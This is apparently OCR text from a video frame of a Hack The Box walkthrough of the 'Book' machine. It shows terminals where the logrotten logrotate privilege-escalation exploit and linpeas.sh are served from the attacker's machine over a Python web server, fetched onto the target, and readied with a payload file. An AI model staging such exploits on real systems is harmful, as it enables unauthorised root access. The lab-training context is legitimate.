 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Jul 7
11:31
root@gibson
File Edit View Search Terminal Help
-s --sleep <sec> Wait before writing the payload
-d --debug Print verbose debug messages
-c --compress Hijack compressed files instead of created logfiles
-o --open Use IN_OPEN instead of IN_MOVED_FROM
reader@book:/dev/shm$ ls
logrotten logrotten.c
reader@book:/dev/shm$ ./logrotten -h
usage: logrotten [OPTION...] <logfile>
-h --help Print this help
-t --targetdir <dir> Abosulte path to the target directory
-p --payloadfile <file> File that contains the payload
-s --sleep <sec> Wait before writing the payload
-d --debug Print verbose debug messages
-c --compress Hijack compressed files instead of created logfiles
-o --open Use IN_OPEN instead of IN_MOVED_FROM
reader@book:/dev/shm$ vi test.sh
reader@book:/dev/shm$
remote: Total 87 (delta 0), reused 1 (delta 0), pack-reused 84
Receiving objects: 100% (87/87), 416.21 KiB | 20.81 MiB/s, done.
Resolving deltas: 100% (35/35), done.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www]
└──╼ [★]$ ls
37744.pdf js linpeas.sh logrotten test.html test.php
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www]
└──╼ [★]$ cd logrotten/
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$ ls
logrotten.c README.md test
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.176 - - [07/Jul/2020 11:28:29] "GET /logrotten.c HTTP/1.1" 200 -
[0] 0:sudo 1:bash- 2:python3* "parrot" 11:31 07-Jul-20